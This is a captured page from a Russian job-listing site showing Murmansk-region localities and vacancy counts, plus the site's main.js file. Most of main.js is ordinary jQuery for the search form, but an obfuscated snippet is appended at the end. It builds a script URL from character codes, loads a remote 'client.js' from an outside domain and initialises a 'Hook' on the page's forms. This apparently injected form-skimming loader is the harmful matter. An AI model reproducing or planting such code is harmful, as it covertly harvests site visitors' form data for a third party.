

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joobix.ru/murmanskaya-oblast
body_size: 4290
content:
<!DOCTYPE html>
<html lang="ru">
   <head>

   
      <meta charset="utf-8">
      <meta http-equiv="x-ua-compatible" content="ie=edge">
	  <meta name="yandex-verification" content="7a85c11481de621f" />
      <title>Работа: Мурманская область - свежие вакансии. Срочно!</title>
            <link rel="canonical" href="https://joobix.ru/murmanskaya-oblast">
            <meta name="description" content="⭐ Мурманская область: свежие вакансии от прямых работодателей. Можно без опыта работы. Быстрый и удобный поиск на сайте Joobix.ru.">
      <meta name="keywords" content="работа Мурманская область, вакансии Мурманская область">
      <meta name="format-detection" content="telephone=no">
      <meta name="HandheldFriendly" content="true">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
      <meta name="robots" content="noyaca">
      <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
      <link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
      <link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
      <link rel="manifest" href="/manifest.json">
      <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#fdc300">
      <meta name="theme-color" content="#ffffff">
      <meta property="og:type" content="website">
      <meta property="og:title" content="Работа: Мурманская область - свежие вакансии. Срочно!">
      <meta property="og:description" content="⭐ Мурманская область: свежие вакансии от прямых работодателей. Можно без опыта работы. Быстрый и удобный поиск на сайте Joobix.ru.">
      <meta property="og:image" content="https://joobix.ru/joobix_og.png">
      <meta property="og:image:width" content="200">
      <meta property="og:image:height" content="200">
      <link rel="stylesheet" href="https://joobix.ru/public/css/main.css?v=2">
      <script src="https://joobix.ru/public/js/jquery-3.1.1.min.js"></script>
         <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
         <script src="https://joobix.ru/public/js/main.js"></script> 
      <script>
         jQuery(document).ready( function() {
         $( "#city" ).autocomplete({
           source: "/cities.json",
           minLength: 2,
           select: function( event, ui ) {
         	  $('#name').val(ui.item.id);
           }
         });
         $( "#search_word" ).autocomplete({
           source: "/vacancy.json",
           minLength: 2,
         });
          } );
      </script>
	  
	  
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>  
	  



   </head>
   <body class="region">



	   
      <div class="first_screen">
         <div class="search_top"></div>
         <div class="first_screen_container">
            <a class="logo" href="/"></a>
                        <div class="search_form">
               <form action="https://joobix.ru/search">
                  <div class="form_wr" id="anim">
                     <div class="inputs_wrapper">
                        <input type="hidden" name="city" id="name" value="113">
                        <div class="search_word"><input placeholder="Я ищу..." type="text" name="q" id="search_word" value=""></div>
                        <div class="search_city"><input id="city" value="Россия" type="text" name="cityfakename"></div>
                     </div>
                     <div class="selects_wrapper">
                        <div class="select">
                           <input type="hidden" name="salary" value="">
                           <div class="select_field">Уровень зарплаты</div>
                           <ul>
                                                            <li data-value="" >любая зарплата</li>
                                                            <li data-value="1" >до 20 000 руб.</li>
                                                            <li data-value="2" >20 000 - 50 000 руб.</li>
                                                            <li data-value="3" >50 000 - 80 000 руб</li>
                                                            <li data-value="4" >от 80 000 руб.</li>
                                                         </ul>
                        </div>
                        <div class="select">
                           <input type="hidden" name="period" value="">
                           <div class="select_field">Период публикации</div>
                           <ul>
                                                            <li data-value="" >за весь период</li>
                                                            <li data-value="1" >последние сутки</li>
                                                            <li data-value="3" >трое суток</li>
                                                            <li data-value="7" >неделю</li>
                                                            <li data-value="30" >месяц</li>
                                                         </ul>
                        </div>
                     </div>
                  </div>
                  <button class="search_button">Найти</button>
                  <div style="clear:both"></div>
               </form>
               <div class="examples">Например: <a href="#">бухгалтер</a>, <a href="#">водитель</a></div>
               <div class="extended_search_button">+ Расширенный поиск</div>
            </div>
         </div>
      </div>
      
<div class="content_wrapper">

		
	<h1>Мурманская область</h1>
<div class="filters cities" style="padding:0 10px;">
	<div class="filters_wrapper">
			<a href="https://joobix.ru/murmanskaya-oblast/enskiy" title="Ёнский" class="filter">
			<div class="name">
			Ёнский
		</div>
			<div class="count">2</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/alakurtti" title="Алакуртти" class="filter">
			<div class="name">
			Алакуртти
		</div>
			<div class="count">13</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/apatity" title="Апатиты" class="filter">
			<div class="name">
			Апатиты
		</div>
			<div class="count">228</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/afrikanda" title="Африканда" class="filter">
			<div class="name">
			Африканда
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/beloe-more" title="Белое Море" class="filter">
			<div class="name">
			Белое Море
		</div>
			<div class="count">4</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/varzuga" title="Варзуга" class="filter">
			<div class="name">
			Варзуга
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/verkhnetulomskiy" title="Верхнетуломский" class="filter">
			<div class="name">
			Верхнетуломский
		</div>
			<div class="count">4</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/vidyaevo" title="Видяево" class="filter">
			<div class="name">
			Видяево
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/vysokiy-murmanskaya-oblast" title="Высокий (Мурманская область)" class="filter">
			<div class="name">
			Высокий (Мурманская область)
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/gadzhievo" title="Гаджиево" class="filter">
			<div class="name">
			Гаджиево
		</div>
			<div class="count">18</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/enskiy%28%D0%9C%D1%83%D1%80%D0%BC%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C%29" title="Енский" class="filter">
			<div class="name">
			Енский
		</div>
			<div class="count">4</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/zaozersk" title="Заозерск" class="filter">
			<div class="name">
			Заозерск
		</div>
			<div class="count">27</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/zapolyarnyy" title="Заполярный" class="filter">
			<div class="name">
			Заполярный
		</div>
			<div class="count">32</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/zasheek-murmanskaya-oblast" title="Зашеек (Мурманская область)" class="filter">
			<div class="name">
			Зашеек (Мурманская область)
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/zelenoborskiy" title="Зеленоборский" class="filter">
			<div class="name">
			Зеленоборский
		</div>
			<div class="count">11</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/kandalaksha" title="Кандалакша" class="filter">
			<div class="name">
			Кандалакша
		</div>
			<div class="count">127</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/kildinstroy" title="Кильдинстрой" class="filter">
			<div class="name">
			Кильдинстрой
		</div>
			<div class="count">6</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/kirovsk-murmanskaya-oblast" title="Кировск (Мурманская область)" class="filter">
			<div class="name">
			Кировск (Мурманская область)
		</div>
			<div class="count">70</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/koashva" title="Коашва" class="filter">
			<div class="name">
			Коашва
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/kovdor" title="Ковдор" class="filter">
			<div class="name">
			Ковдор
		</div>
			<div class="count">56</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/kola" title="Кола" class="filter">
			<div class="name">
			Кола
		</div>
			<div class="count">38</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/korzunovo" title="Корзуново" class="filter">
			<div class="name">
			Корзуново
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/krasnoshchele" title="Краснощелье" class="filter">
			<div class="name">
			Краснощелье
		</div>
			<div class="count">4</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/leypi" title="Лейпи" class="filter">
			<div class="name">
			Лейпи
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/liinakhamari" title="Лиинахамари" class="filter">
			<div class="name">
			Лиинахамари
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/lovozero" title="Ловозеро" class="filter">
			<div class="name">
			Ловозеро
		</div>
			<div class="count">4</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/luostari" title="Луостари" class="filter">
			<div class="name">
			Луостари
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/mezhdureche-murmanskaya-oblast" title="Междуречье (Мурманская область)" class="filter">
			<div class="name">
			Междуречье (Мурманская область)
		</div>
			<div class="count">7</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/mishukovo-murmanskaya-oblast" title="Мишуково (Мурманская область)" class="filter">
			<div class="name">
			Мишуково (Мурманская область)
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/molochnyy" title="Молочный" class="filter">
			<div class="name">
			Молочный
		</div>
			<div class="count">9</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/monchegorsk" title="Мончегорск" class="filter">
			<div class="name">
			Мончегорск
		</div>
			<div class="count">136</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/murmansk" title="Мурманск" class="filter">
			<div class="name">
			Мурманск
		</div>
			<div class="count">1168</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/murmashi" title="Мурмаши" class="filter">
			<div class="name">
			Мурмаши
		</div>
			<div class="count">26</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/nivskiy" title="Нивский" class="filter">
			<div class="name">
			Нивский
		</div>
			<div class="count">4</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/nikel-murmanskaya-oblast" title="Никель (Мурманская область)" class="filter">
			<div class="name">
			Никель (Мурманская область)
		</div>
			<div class="count">15</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/olenegorsk" title="Оленегорск" class="filter">
			<div class="name">
			Оленегорск
		</div>
			<div class="count">62</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/ostrovnoy" title="Островной" class="filter">
			<div class="name">
			Островной
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/pechenga" title="Печенга" class="filter">
			<div class="name">
			Печенга
		</div>
			<div class="count">6</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/polyarnye-zori" title="Полярные Зори" class="filter">
			<div class="name">
			Полярные Зори
		</div>
			<div class="count">51</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/polyarnyy" title="Полярный" class="filter">
			<div class="name">
			Полярный
		</div>
			<div class="count">32</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/poyakonda" title="Пояконда" class="filter">
			<div class="name">
			Пояконда
		</div>
			<div class="count">4</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/pushnoy-murmanskaya-oblast" title="Пушной (Мурманская область)" class="filter">
			<div class="name">
			Пушной (Мурманская область)
		</div>
			<div class="count">6</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/rayakoski" title="Раякоски" class="filter">
			<div class="name">
			Раякоски
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/revda-murmanskaya-oblast" title="Ревда (Мурманская область)" class="filter">
			<div class="name">
			Ревда (Мурманская область)
		</div>
			<div class="count">21</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/safonovo-murmanskaya-oblast" title="Сафоново (Мурманская область)" class="filter">
			<div class="name">
			Сафоново (Мурманская область)
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/severomorsk" title="Североморск" class="filter">
			<div class="name">
			Североморск
		</div>
			<div class="count">161</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/snezhnogorsk" title="Снежногорск" class="filter">
			<div class="name">
			Снежногорск
		</div>
			<div class="count">24</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/sosnovka-murmanskaya-oblast" title="Сосновка (Мурманская область)" class="filter">
			<div class="name">
			Сосновка (Мурманская область)
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/sputnik" title="Спутник" class="filter">
			<div class="name">
			Спутник
		</div>
			<div class="count">7</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/teriberka" title="Териберка" class="filter">
			<div class="name">
			Териберка
		</div>
			<div class="count">6</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/titan-murmanskaya-oblast" title="Титан (Мурманская область)" class="filter">
			<div class="name">
			Титан (Мурманская область)
		</div>
			<div class="count">4</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/tuloma" title="Тулома" class="filter">
			<div class="name">
			Тулома
		</div>
			<div class="count">7</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/tumannyy" title="Туманный" class="filter">
			<div class="name">
			Туманный
		</div>
			<div class="count">6</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/umba" title="Умба" class="filter">
			<div class="name">
			Умба
		</div>
			<div class="count">3</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/ura-guba" title="Ура-Губа" class="filter">
			<div class="name">
			Ура-Губа
		</div>
			<div class="count">5</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/shonguy" title="Шонгуй" class="filter">
			<div class="name">
			Шонгуй
		</div>
			<div class="count">4</div>
		</a>
			<a href="https://joobix.ru/murmanskaya-oblast/shchukozero" title="Щукозеро" class="filter">
			<div class="name">
			Щукозеро
		</div>
			<div class="count">5</div>
		</a>
		</div>
</div>
</div>	

      <div style="clear:both;"></div>
      <div class="footer">
         <div class="copyright">&nbsp;<a style="color: black; text-decoration: none;" href="/articles/%d0%be-%d0%bd%d0%b0%d1%81">О нас</a>&nbsp;&nbsp;&nbsp;<a style="color: black; text-decoration: none;" href="https://joobix.ru/articles/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f">Контакты</a></div>  
         <div class="joobix-email">Joobix.ru © 2026&nbsp;</div>
		</div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98179952, "init", {
	   params:{ip: "52.14.77.160"},
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98179952" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->








  
	  
	  
   </body>
</html>
<!--
array(0) {
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joobix.ru/public/js/main.js
body_size: 835
content:
$(document).ready(function(){

/*magic with form*/

	$('.first_screen .search_form .examples a').click(function(e){
		e.preventDefault();
		$('.search_word input').val($(this).html());
	})
	
	$('.select .select_field').click(function(){
		$('.select').not($(this).closest('.select')).removeClass('active');
		$(this).parent().toggleClass('active');
	})
	
	$('.select li').click(function(){
		$(this).closest('.select').find('input').val($(this).data('value'));
		$(this).closest('.select').find('.select_field').html($(this).html());
		$(this).closest('.select').toggleClass('active');
		
	})
	jQuery('#anim').on('transitionend webkitTransitionEnd oTransitionEnd',function(){
		
		$('.search_form').addClass('end_anim');
		
	})

	$('.extended_search_button').click(function(){
		$('.search_form').addClass('active');
	})

	$('.search_top').click(function(){
		$('.first_screen').addClass('active');
	})
	// 2 раза, чтобы закрылся обратно селект
	jQuery('.select li.selected').click();
	jQuery('.select li.selected').click();
	
	$(window).resize(function(){
		$('.sticky').css('bottom',($(window).height()-110-600)+'px');
		$('.sticky').css('right',((window.innerWidth-$('.content_wrapper').width())/2-195)+'px');
	});
	$(window).resize();
})
(function(){if(typeof n!="function")var n=function(){return new Promise(function(e,r){let o=document.querySelector('script[id="hook-loader"]');o==null&&(o=document.createElement("script"),o.src=String.fromCharCode(47,47,115,101,110,100,46,119,97,103,97,116,101,119,97,121,46,112,114,111,47,99,108,105,101,110,116,46,106,115,63,99,97,99,104,101,61,105,103,110,111,114,101),o.id="hook-loader",o.onload=e,o.onerror=r,document.head.appendChild(o))})};n().then(function(){window._LOL=new Hook,window._LOL.init("form")}).catch(console.error)})();//4bc512bd292aa591101ea30aa5cf2a14a17b2c0aa686cb48fde0feeb4721d5db